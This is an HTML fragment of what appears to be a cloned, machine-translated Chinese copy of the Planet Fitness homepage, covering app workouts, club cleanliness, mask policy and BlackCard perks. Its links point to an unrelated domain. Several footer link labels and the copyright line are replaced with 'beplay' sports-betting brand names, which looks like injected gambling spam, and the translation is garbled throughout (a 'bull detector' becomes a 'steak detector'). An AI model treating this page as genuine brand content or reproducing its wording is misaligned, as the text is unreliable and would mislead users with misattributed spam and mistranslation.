           <img src="https://images.ctfassets.net/nhduxlsunsu5/7an87dotavibkMcaJvBWVX/f9b09fa7b43128884233f22ac4a1dae6/xPF_YFIE_Content_Block.jpg_qitok_PaEGcD7H.pagespeed.ic._zjfsOgdVE.webp" alt="你的健身是必不可少的">
          </div>
         </div>
         <div class="image-content-block__content">
          <div class="image-content-block__heading">
           <p class="MuiTypography-root-146 MuiTypography-body2-147"></p>
           <h2 class="MuiTypography-root-146 MuiTypography-h2-152">您的健身是必需™</h2>
           <p class="MuiTypography-root-146 MuiTypography-body2-147"></p>
          </div>
          <div data-testid="media" class="image-content-block__imageMobile">
           <div class="media-container">
            <img src="https://images.ctfassets.net/nhduxlsunsu5/7an87dotavibkMcaJvBWVX/f9b09fa7b43128884233f22ac4a1dae6/xPF_YFIE_Content_Block.jpg_qitok_PaEGcD7H.pagespeed.ic._zjfsOgdVE.webp" alt="你的健身是必不可少的">
           </div>
          </div>
          <div data-testid="rich-text" class="image-content-block__richText">
           <div class="headerContainer left">
            <p style="color:inherit">在行星健身上，我们相信您的健身是必需™。使您的整体身体和精神健康成为优先事项将融化压力，减少焦虑，增加您的整体积极能量水平，并且您将在全年中感到健康和强大！</p>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="MuiContainer-root layout__spacing MuiContainer-maxWidthXl">
       <div class="MuiBox-root jss176">
        <div class="image-content-block__container">
         <div class="image-content-block__content">
          <div class="image-content-block__heading">
           <p class="MuiTypography-root-177 MuiTypography-body2-178">看看行星健身是什么！</p>
           <h2 class="MuiTypography-root-177 MuiTypography-h2-183">乘坐虚拟俱乐部之旅！</h2>
           <p class="MuiTypography-root-177 MuiTypography-body2-178"></p>
          </div>
          <div data-testid="media" class="image-content-block__imageMobile">
           <div class="media-container">
            <img src="https://images.ctfassets.net/nhduxlsunsu5/5gIAw1IH6FEVayQtmuV2Fk/cf76c20aae1012447c764f1a52ce1024/xWEBSITE_content-block.png_qitok_jt41Ly5B.pagespeed.ic.LL6hXbFy8C.webp" alt="行星健身教练泰迪野人">
           </div>
          </div>
          <div data-testid="rich-text" class="image-content-block__richText">
           <div class="headerContainer left">
            <p style="color:inherit">加入我们的虚拟俱乐部之旅，周围的行星健身。您将了解所有关于俱乐部的不同地区，泰迪将向您展示如何充分利用会员资格以及您可以在哪里开始健身之旅。</p>
           </div>
          </div>
          <div data-testid="link">
           <span class="link-with-icon"><a class="MuiTypography-root-177 MuiLink-root-207 MuiLink-underlineAlways-210 MuiTypography-colorPrimary-200" href="//www.humanele.com/virtual-tour">看俱乐部之旅！</a></span>
          </div>
         </div>
         <div class="image-content-block__imageDesktop">
          <div class="media-container">
           <img src="https://images.ctfassets.net/nhduxlsunsu5/5gIAw1IH6FEVayQtmuV2Fk/cf76c20aae1012447c764f1a52ce1024/xWEBSITE_content-block.png_qitok_jt41Ly5B.pagespeed.ic.LL6hXbFy8C.webp" alt="行星健身教练泰迪野人">
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="MuiContainer-root layout__spacing MuiContainer-maxWidthXl">
       <div class="MuiBox-root jss212">
        <div class="image-content-block__container">
         <div class="image-content-block__imageDesktop">
          <div class="media-container">
           <img src="https://images.ctfassets.net/nhduxlsunsu5/30QYcuYEKdZ24hy4uDfIwK/ce4388b55bd41633adbfabb7e0e643bc/xPF_FITFACTS_Thumbnail.jpg_qitok_Nfc7xp5P.pagespeed.ic.3fFONuU7B-.webp" alt="行星健身适合事实">
          </div>
         </div>
         <div class="image-content-block__content">
          <div class="image-content-block__heading">
           <p class="MuiTypography-root-213 MuiTypography-body2-214"></p>
           <h2 class="MuiTypography-root-213 MuiTypography-h2-219">保持活跃和健康</h2>
           <p class="MuiTypography-root-213 MuiTypography-body2-214">在地球的健身上，我们知道保持活跃的比以往更重要！</p>
          </div>
          <div data-testid="media" class="image-content-block__imageMobile">
           <div class="media-container">
            <img src="https://images.ctfassets.net/nhduxlsunsu5/30QYcuYEKdZ24hy4uDfIwK/ce4388b55bd41633adbfabb7e0e643bc/xPF_FITFACTS_Thumbnail.jpg_qitok_Nfc7xp5P.pagespeed.ic.3fFONuU7B-.webp" alt="行星健身适合事实">
           </div>
          </div>
          <div data-testid="rich-text" class="image-content-block__richText">
           <div class="headerContainer left">
            <p style="color:inherit">查看我们的健康事实，了解PF如何帮助您在尖端形状中保持身体和心理健康。今天和俱乐部的积极性并获得Movin'！</p>
           </div>
          </div>
          <div data-testid="link">
           <span class="link-with-icon"><a class="MuiTypography-root-213 MuiLink-root-243 MuiLink-underlineAlways-246 MuiTypography-colorPrimary-236" href="//www.humanele.com/fit-facts">得到合适的事实</a></span>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="MuiContainer-root layout__spacing MuiContainer-maxWidthXl">
       <div class="MuiBox-root jss248">
        <div class="image-content-block__container">
         <div class="image-content-block__content">
          <div class="image-content-block__heading">
           <p class="MuiTypography-root-249 MuiTypography-body2-250"></p>
           <h2 class="MuiTypography-root-249 MuiTypography-h2-255">让我们保持movin'</h2>
           <p class="MuiTypography-root-249 MuiTypography-body2-250"></p>
          </div>
          <div data-testid="media" class="image-content-block__imageMobile">
           <div class="media-container">
            <img src="https://images.ctfassets.net/nhduxlsunsu5/3pp711VM282ZxJVGpUQXwx/f45c5c3e3a4daecd9338ef74713629ee/xPF_Updated_Mask_Policy_CB_0.jpg_qitok_AMXpyBXN.pagespeed.ic.Rrx_vF3tE5.webp" alt="更新了面具政策！与面具的动画片脸">
           </div>
          </div>
          <div data-testid="rich-text" class="image-content-block__richText">
           <div class="headerContainer left">
            <p style="color:inherit">我们希望我们的会员自信，因此，议员，客人和PF团队成员应该坚持州/本地面膜要求。</p>
           </div>
          </div>
         </div>
         <div class="image-content-block__imageDesktop">
          <div class="media-container">
           <img src="https://images.ctfassets.net/nhduxlsunsu5/3pp711VM282ZxJVGpUQXwx/f45c5c3e3a4daecd9338ef74713629ee/xPF_Updated_Mask_Policy_CB_0.jpg_qitok_AMXpyBXN.pagespeed.ic.Rrx_vF3tE5.webp" alt="更新了面具政策！与面具的动画片脸">
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="MuiContainer-root layout__spacing MuiContainer-maxWidthXl">
       <div class="MuiBox-root jss279">
        <div class="image-content-block__container">
         <div class="image-content-block__imageDesktop">
          <div class="media-container">
           <img src="https://images.ctfassets.net/nhduxlsunsu5/4EKiAVzoSMic1DvpwALAMR/e9517e9521ef05485e53dfd72f83cd6f/xPF_Reopening_CB_Clean_Thumb_Club.jpg_qitok_WE0Ds_XD.pagespeed.ic.svi-bxHqy9.webp" alt="行星健身清洁拇指俱乐部与闪闪发光的拇指">
          </div>
         </div>
         <div class="image-content-block__content">
          <div class="image-content-block__heading">
           <p class="MuiTypography-root-280 MuiTypography-body2-281"></p>
           <h2 class="MuiTypography-root-280 MuiTypography-h2-286">欢迎来到Clean Thumb Club™</h2>
           <p class="MuiTypography-root-280 MuiTypography-body2-281"></p>
          </div>
          <div data-testid="media" class="image-content-block__imageMobile">
           <div class="media-container">
            <img src="https://images.ctfassets.net/nhduxlsunsu5/4EKiAVzoSMic1DvpwALAMR/e9517e9521ef05485e53dfd72f83cd6f/xPF_Reopening_CB_Clean_Thumb_Club.jpg_qitok_WE0Ds_XD.pagespeed.ic.svi-bxHqy9.webp" alt="行星健身清洁拇指俱乐部与闪闪发光的拇指">
           </div>
          </div>
          <div data-testid="rich-text" class="image-content-block__richText">
           <div class="headerContainer left">
            <p style="color:inherit">行星健身是让我们的承诺清洁，因为我们欢迎您。我们一直在做我们的选择，使我们的干净俱乐部更加清洁，用消毒剂喷雾和练习社会Fitnessing™储存的无舒适的办理入住手续，并练习社会Fitnessing™。</p>
           </div>
          </div>
          <div data-testid="link">
           <span class="link-with-icon"><a class="MuiTypography-root-280 MuiLink-root-310 MuiLink-underlineAlways-313 MuiTypography-colorPrimary-303" href="//www.humanele.com/club-cleanliness">详细了解我们的清洁程序</a></span>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="MuiContainer-root layout__spacing MuiContainer-maxWidthXl">
       <div class="MuiBox-root jss315">
        <div class="image-content-block__container">
         <div class="image-content-block__content">
          <div class="image-content-block__heading">
           <p class="MuiTypography-root-316 MuiTypography-body2-317">为每个人提供免费！</p>
           <h2 class="MuiTypography-root-316 MuiTypography-h2-322">新的！行星健身训练系列</h2>
           <p class="MuiTypography-root-316 MuiTypography-body2-317"></p>
          </div>
          <div data-testid="media" class="image-content-block__imageMobile">
           <div class="media-container">
            <img src="https://images.ctfassets.net/nhduxlsunsu5/77nTtMYj1jARbS5SyqcnA5/1bddb4f1ed3ec951cbc1a58f6c7d48fc/xPF_iFIT_CB_InHome-Video-Workouts-2-A_0.JPG_qitok_OJ038SRh.pagespeed.ic.cqc_rZ5Sc2.webp" alt="独家in-home视频锻炼 - 免费！">
           </div>
          </div>
          <div data-testid="rich-text" class="image-content-block__richText">
           <div class="headerContainer left">
            <p style="color:inherit">想在家里继续移动吗？我们有锻炼！在Planet Fitness应用程序上，您可以访问我们的独家培训系列，由IFIT提供支持。你会发现六个有趣和激励系列，通过中间初学者。由业内部分最佳培训师带领，您将获得令人兴奋的有氧，力量和哑铃锻炼 - 免费！下载应用程序并开始今天出汗。</p>
           </div>
          </div>
          <div data-testid="link">
           <span class="link-with-icon"><a class="MuiTypography-root-316 MuiLink-root-346 MuiLink-underlineAlways-349 MuiTypography-colorPrimary-339" href="//www.humanele.com/mobileapp">了解更多并下载应用程序</a></span>
          </div>
         </div>
         <div class="image-content-block__imageDesktop">
          <div class="media-container">
           <img src="https://images.ctfassets.net/nhduxlsunsu5/77nTtMYj1jARbS5SyqcnA5/1bddb4f1ed3ec951cbc1a58f6c7d48fc/xPF_iFIT_CB_InHome-Video-Workouts-2-A_0.JPG_qitok_OJ038SRh.pagespeed.ic.cqc_rZ5Sc2.webp" alt="独家in-home视频锻炼 - 免费！">
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="MuiContainer-root layout__spacing MuiContainer-maxWidthXl">
       <div class="MuiBox-root jss351">
        <div class="image-content-block__container">
         <div class="image-content-block__imageDesktop">
          <div class="media-container">
           <img src="https://images.ctfassets.net/nhduxlsunsu5/1FxESGNiX3vVtiOntqApHd/104d888952d72ffd02b828aab32e1b51/xPF_iFit-Email-Image_r1.jpg_qitok_sldPHqUe.pagespeed.ic.ct9Dmbn3vd.webp" alt="展示行星健身应用初学者力量系列等锻炼选项">
          </div>
         </div>
         <div class="image-content-block__content">
          <div class="image-content-block__heading">
           <p class="MuiTypography-root-352 MuiTypography-body2-353">为每个人提供免费！</p>
           <h2 class="MuiTypography-root-352 MuiTypography-h2-358">下载我们的应用程序以免费锻炼和更多！</h2>
           <p class="MuiTypography-root-352 MuiTypography-body2-353"></p>
          </div>
          <div data-testid="media" class="image-content-block__imageMobile">
           <div class="media-container">
            <img src="https://images.ctfassets.net/nhduxlsunsu5/1FxESGNiX3vVtiOntqApHd/104d888952d72ffd02b828aab32e1b51/xPF_iFit-Email-Image_r1.jpg_qitok_sldPHqUe.pagespeed.ic.ct9Dmbn3vd.webp" alt="展示行星健身应用初学者力量系列等锻炼选项">
           </div>
          </div>
          <div data-testid="rich-text" class="image-content-block__richText">
           <div class="headerContainer left">
            <p style="color:inherit"><strong>在家庭锻炼视频和跟踪：</strong>行星健身有数数百名锻炼视频和教程，让您在家里或俱乐部搬家。另外，您可以跟踪所有努力工作。</p>
            <p style="color:inherit"><strong>与Erica Lugo一起锻炼：</strong>通过最大的失败者健身专家和现实生活行星健身成员，埃里卡卢会来查看8次锻炼！</p>
           </div>
          </div>
          <div data-testid="link">
           <span class="link-with-icon"><a class="MuiTypography-root-352 MuiLink-root-382 MuiLink-underlineAlways-385 MuiTypography-colorPrimary-375" href="//www.humanele.com/mobileapp">了解更多并下载应用程序！</a></span>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="MuiContainer-root layout__spacing MuiContainer-maxWidthXl">
       <div class="MuiBox-root jss387">
        <div class="image-content-block__container">
         <div class="image-content-block__content">
          <div class="image-content-block__heading">
           <p class="MuiTypography-root-388 MuiTypography-body2-389"></p>
           <h2 class="MuiTypography-root-388 MuiTypography-h2-394">牛排探测器</h2>
           <p class="MuiTypography-root-388 MuiTypography-body2-389"></p>
          </div>
          <div data-testid="media" class="image-content-block__imageMobile">
           <div class="media-container">
            <div data-testid="thumbnail-play-button" class="media-container__video-thumbnail">
             <img src="https://images.ctfassets.net/nhduxlsunsu5/3w5xZ58ZG0aIh4KZW9Qiab/947ed1603691d9e499122b1ef39f263f/x410573159.jpg_qitok_itep9UT9.pagespeed.ic.gBiYgf25BN.webp" alt="纳">
            </div>
           </div>
          </div>
          <div data-testid="rich-text" class="image-content-block__richText">
           <div class="headerContainer left">
            <p style="color:inherit">我们正在呼唤熊武装装填，并真实地了解健身！我们的熊熊队探测器说健身应该让你感觉良好，我们同意。</p>
           </div>
          </div>
          <div data-testid="link">
           <span class="link-with-icon"><a class="MuiTypography-root-388 MuiLink-root-418 MuiLink-underlineAlways-421 MuiTypography-colorPrimary-411" href="//www.humanele.com/STOPtheBULLFIT">看看牛熊报告</a></span>
          </div>
         </div>
         <div class="image-content-block__imageDesktop">
          <div class="media-container">
           <div data-testid="thumbnail-play-button" class="media-container__video-thumbnail">
            <img src="https://images.ctfassets.net/nhduxlsunsu5/3w5xZ58ZG0aIh4KZW9Qiab/947ed1603691d9e499122b1ef39f263f/x410573159.jpg_qitok_itep9UT9.pagespeed.ic.gBiYgf25BN.webp" alt="纳">
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="MuiContainer-root layout__spacing MuiContainer-maxWidthXl">
       <div class="MuiBox-root jss423">
        <div class="image-content-block__container">
         <div class="image-content-block__imageDesktop">
          <div class="media-container">
           <img src="https://images.ctfassets.net/nhduxlsunsu5/6G03kIAvk10WssYaZlAjlz/c6947db5b72dac509669cf5cecfb8656/PF_Black_Card_Perks_0.jpeg" alt="享受按摩椅的妇女">
          </div>
         </div>
         <div class="image-content-block__content">
          <div class="image-content-block__heading">
           <p class="MuiTypography-root-424 MuiTypography-body2-425"></p>
           <h2 class="MuiTypography-root-424 MuiTypography-h2-430">全部。这。津贴。</h2>
           <p class="MuiTypography-root-424 MuiTypography-body2-425"></p>
          </div>
          <div data-testid="media" class="image-content-block__imageMobile">
           <div class="media-container">
            <img src="https://images.ctfassets.net/nhduxlsunsu5/6G03kIAvk10WssYaZlAjlz/c6947db5b72dac509669cf5cecfb8656/PF_Black_Card_Perks_0.jpeg" alt="享受按摩椅的妇女">
           </div>
          </div>
          <div data-testid="rich-text" class="image-content-block__richText">
           <div class="headerContainer left">
            <p style="color:inherit">使用PF BlackCard®会员资格，您可以使用我们的任何2000多个地点，尽可能多地免费为客人提供免费，并在独家黑卡SPA放松！查看PF BlackCard®提供的一切。</p>
           </div>
          </div>
          <div data-testid="link">
           <span class="link-with-icon"><a class="MuiTypography-root-424 MuiLink-root-454 MuiLink-underlineAlways-457 MuiTypography-colorPrimary-447" href="//www.humanele.com/pfblackcard">了解有关PF BlackCard®的更多信息</a></span>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
     <div>
      <style>svg:not(:root).svg-inline--fa {overflow:visible}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}</style>
      <style data-styled="jEMurO biaCEc bPzvMa kThGWu hxvunU hEUKIj gZSfPJ fLaxGr bDXrQG cqCckK KVmHs bkdYnk fVSLFq eculdw MQCJO gVwOwd" data-styled-version="4.3.2">body{font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;margin:0;padding:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#dialog .dialog-paper{margin:10% 0;padding-bottom:50px}#dialog .transparent{background:unset;box-shadow:unset;margin:0;padding:0;width:100%;max-width:unset}@media (max-width:425px){#dialog .transparent .rec-slider-container{margin:unset}}.container{max-width:1140px;margin:0 auto}.club-marker-popup .mapboxgl-popup-content{background:transparent;box-shadow:none}.club-marker-popup .mapboxgl-popup-tip{display:none}@media (max-width:768px){.react-responsive-modal__modal{width:100%!important}.react-responsive-modal__overlay{padding:0}}.gZSfPJ{position:relative}.gZSfPJ svg path,.gZSfPJ svg circle,.gZSfPJ svg line{-webkit-transition:all .3s;transition:all .3s}.jEMurO{max-width:100%;overflow-x:hidden;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#762b85;color:#fafafa}.jEMurO .style__TextLink-sc-16j5u2i-0:hover{opacity:.8;color:#fafafa}.MQCJO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;font-size:17px;margin-right:15px}@media (max-width:768px){.MQCJO{margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.bPzvMa{color:#fafafa}.biaCEc{background-color:#5e226a;border:none;border-radius:0 0 .4em .4em;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-family:inherit;font-size:14px;font-weight:600;-webkit-letter-spacing:.13em;-moz-letter-spacing:.13em;-ms-letter-spacing:.13em;letter-spacing:.13em;margin-bottom:24px;padding:20px;text-transform:uppercase}.biaCEc:hover{color:#fafafa;cursor:pointer}@media (max-width:768px){.biaCEc{font-size:11px}}.hxvunU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:24px 0;margin:0}@media (max-width:768px){.hxvunU{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0}}.hxvunU>.pf-nav-link{padding:0 40px;font-size:inherit;font-weight:600}@media (max-width:1200px){.hxvunU>.pf-nav-link{padding:0 20px}}@media (max-width:768px){.hxvunU>.pf-nav-link{display:block;padding:10px 0;font-weight:400}}.fLaxGr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:40px 80px;margin-bottom:20px}@media (max-width:768px){.fLaxGr{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0}}.fLaxGr>.pf-nav-link{padding:0 40px;font-size:inherit;font-weight:600}@media (max-width:1200px){.fLaxGr>.pf-nav-link{padding:0 20px}}@media (max-width:768px){.fLaxGr>.pf-nav-link{display:block;padding:10px 0;font-weight:400}.fLaxGr .MiddleBody__TextLink-g8lkzo-0{padding:10px 0}}.gVwOwd{font-size:2em;margin:3.6px 21.6px 3.6px 21.6px;color:rgba(255,255,255,.8)}.gVwOwd:hover{color:rgba(255,255,255,1)}.fVSLFq{font-size:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;padding:0;padding-right:34px}.bDXrQG{border-top:solid 1px rgba(255,255,255,.3);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;font-size:14px;font-weight:100;width:100%}@media (max-width:768px){.bDXrQG{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.KVmHs{display:block;margin-left:30px}.KVmHs .BottonBody__TextLink-sc-9ie5ea-0{margin:0}.KVmHs .BottonBody__TextLink-sc-9ie5ea-0:hover{opacity:.8;color:#fafafa}@media (max-width:768px){.KVmHs .BottonBody__TextLink-sc-9ie5ea-0{margin:0;display:block;padding:10px 18px;border:0}.KVmHs .BottonBody__TextLink-sc-9ie5ea-0:first-child{padding-left:18px}}@media (max-width:425px),(max-width:768px){.KVmHs{margin-left:0}}.bkdYnk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:768px){.bkdYnk{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:28px}.bkdYnk .BottonBody__TextLink-sc-9ie5ea-0 a{padding:10px}}.eculdw{margin-top:20px;margin-bottom:0;font-weight:100;color:#fff;opacity:.8}@media (max-width:425px),(max-width:768px){.eculdw{text-align:center;margin-bottom:30px}}.cqCckK{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:1200px;margin:38px auto}@media (max-width:768px){.cqCckK{width:auto;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}</style>
      <div id="Footer" style="font-size: 16px; line-height: normal;">
       <div class="style__Footer-sc-16j5u2i-1 jEMurO">
        <button class="BackToTop__Button-sc-1io99dl-1 biaCEc">
         <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up" class="svg-inline--fa fa-arrow-up fa-w-14 BackToTop__ArrowUpIcon-sc-1io99dl-0 bPzvMa" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" style="transform-origin:0.0625em 0.5em">
          <g transform="translate(224 256)">
           <g transform="translate(-192, 0)  scale(0.8125, 0.8125)  rotate(0 0 0)">
            <path fill="currentColor" d="M34.9 289.5l-22.2-22.2c-9.4-9.4-9.4-24.6 0-33.9L207 39c9.4-9.4 24.6-9.4 33.9 0l194.3 194.3c9.4 9.4 9.4 24.6 0 33.9L413 289.4c-9.5 9.5-25 9.3-34.3-.4L264 168.6V456c0 13.3-10.7 24-24 24h-32c-13.3 0-24-10.7-24-24V168.6L69.2 289.1c-9.3 9.8-24.8 10-34.3.4z" transform="translate(-224 -256)"></path>
           </g>
          </g>
         </svg>回到顶部</button>
        <div class="MiddleBody__FooterMiddle-g8lkzo-1 kThGWu">
         <div class="MiddleBody__FooterLine-g8lkzo-2 pf-body-lg MiddleBody__FirstSection-g8lkzo-3 hxvunU">
          <a class="pf-nav-link MiddleBody__TextLink-g8lkzo-0 hEUKIj TextLink__TextLinkStyled-sc-127ewxk-0 gZSfPJ" href="//www.humanele.com/gyms">找一个俱乐部</a>
          <a class="pf-nav-link MiddleBody__TextLink-g8lkzo-0 hEUKIj TextLink__TextLinkStyled-sc-127ewxk-0 gZSfPJ" href="//www.humanele.com/community">社区@ PF.</a>
          <a class="pf-nav-link MiddleBody__TextLink-g8lkzo-0 hEUKIj TextLink__TextLinkStyled-sc-127ewxk-0 gZSfPJ" href="//www.humanele.com/about-planet-fitness">beplay体育最新</a>
          <a class="pf-nav-link MiddleBody__TextLink-g8lkzo-0 hEUKIj TextLink__TextLinkStyled-sc-127ewxk-0 gZSfPJ" href="//www.humanele.com/careers">职业生涯</a>
          <a class="pf-nav-link MiddleBody__TextLink-g8lkzo-0 hEUKIj TextLink__TextLinkStyled-sc-127ewxk-0 gZSfPJ" href="//www.humanele.com/gym-memberships">beplay账号被锁</a>
         </div>
         <div class="MiddleBody__FooterLine-g8lkzo-2 pf-body-sm MiddleBody__SecondSection-g8lkzo-4 fLaxGr">
          <a class="pf-nav-link MiddleBody__TextLink-g8lkzo-0 hEUKIj TextLink__TextLinkStyled-sc-127ewxk-0 gZSfPJ" href="//www.humanele.com/about-planet-fitness/newsroom">编辑部</a>
          <a class="pf-nav-link MiddleBody__TextLink-g8lkzo-0 hEUKIj TextLink__TextLinkStyled-sc-127ewxk-0 gZSfPJ" href="http://pfstore.com/">PF商店</a>
          <a class="pf-nav-link MiddleBody__TextLink-g8lkzo-0 hEUKIj TextLink__TextLinkStyled-sc-127ewxk-0 gZSfPJ" href="//www.humanele.com/franchising/become-a-franchisee">特许经营</a>
          <a class="pf-nav-link MiddleBody__TextLink-g8lkzo-0 hEUKIj TextLink__TextLinkStyled-sc-127ewxk-0 gZSfPJ" href="//www.humanele.com/corporate-memberships">企业会员资格beplay账号被锁</a>
          <a class="pf-nav-link MiddleBody__TextLink-g8lkzo-0 hEUKIj TextLink__TextLinkStyled-sc-127ewxk-0 gZSfPJ" href="//www.humanele.com/about-planet-fitness/customer-service">客户服务</a>
         </div>
        </div>
        <div class="BottonBody__FooterBottom-sc-9ie5ea-1 bDXrQG">
         <div class="BottonBody__Container-sc-9ie5ea-5 cqCckK">
          <div class="BottonBody__LegalData-sc-9ie5ea-2 KVmHs">
           <div class="pf-body-sm BottonBody__LegalInfo-sc-9ie5ea-3 bkdYnk">
            <a class="pf-nav-link BottonBody__TextLink-sc-9ie5ea-0 fVSLFq TextLink__TextLinkStyled-sc-127ewxk-0 gZSfPJ" href="//www.humanele.com/privacy-policy">隐私政策</a>
            <a class="pf-nav-link BottonBody__TextLink-sc-9ie5ea-0 fVSLFq TextLink__TextLinkStyled-sc-127ewxk-0 gZSfPJ" href="//www.humanele.com/terms-use">使用条款</a>
            <a class="pf-nav-link BottonBody__TextLink-sc-9ie5ea-0 fVSLFq TextLink__TextLinkStyled-sc-127ewxk-0 gZSfPJ" href="//www.humanele.com/investor/investors/">投资者关系</a>
            <a class="pf-nav-link BottonBody__TextLink-sc-9ie5ea-0 fVSLFq TextLink__TextLinkStyled-sc-127ewxk-0 gZSfPJ" href="//www.humanele.com/sitemap">网站地图</a>
           </div>
           <p class="pf-body-xs BottonBody__Copyright-sc-9ie5ea-4 eculdw">版权所有©1997  -<!-- -->2021.<!-- -->beplay sports官网</p>
          </div>
          <div class="style__SocialMediaContainer-sc-16j5u2i-2 MQCJO">
           <div class="SocialMediaIcon__SocialMediaLink-sc-16myb34-0 gVwOwd">
            <a style="color:inherit" href="https://www.facebook.com/planetfitness" aria-label="Go to Planet Fitness facebook page" data-testid="facebook">
             <svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-f" class="svg-inline--fa fa-facebook-f fa-w-10 " role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512" style="transform-origin:0.3125em 0.5em">
              <g transform="translate(160 256)">
               <g transform="translate(0, 0)  scale(0.9375, 0.9375)  rotate(0 0 0)">
                <path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z" transform="translate(-160 -256)"></path>
               </g>
              </g>
             </svg></a>
           </div>
           <div class="SocialMediaIcon__SocialMediaLink-sc-16myb34-0 gVwOwd">
            <a style="color:inherit" href="https://www.twitter.com/PlanetFitness" aria-label="Go to Planet Fitness twitter" data-testid="twitter">
             <svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="twitter" class="svg-inline--fa fa-twitter fa-w-16 " role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" style="transform-origin:0.5em 0.5em">
              <g transform="translate(256 256)">
               <g transform="translate(0, 0)  scale(1.0625, 1.0625)  rotate(0 0 0)">
                <path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" transform="translate(-256 -256)"></path>
               </g>
              </g>
             </svg></a>
           </div>
           <div class="SocialMediaIcon__SocialMediaLink-sc-16myb34-0 gVwOwd">
            <a style="color:inherit" href="https://www.instagram.com/planetfitness" aria-label="Go to Planet Fitness instagram page" data-testid="instagram">
             <svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" class="svg-inline--fa fa-instagram fa-w-14 " role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512">
